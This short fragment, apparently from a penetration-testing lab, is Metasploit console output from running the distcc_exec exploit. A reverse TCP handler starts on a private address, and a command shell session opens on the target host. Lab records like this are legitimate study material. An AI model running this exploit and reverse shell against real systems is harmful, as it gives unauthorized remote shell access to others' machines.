 msf5 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP double handler on 10.200.0.14:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo GUmo9GoY3zmLbpDY;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "GUmo9GoY3zmLbpDY\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.200.0.14:4444 -> 10.200.0.12:48219)
at 2020-09-26 14:46:28 -0400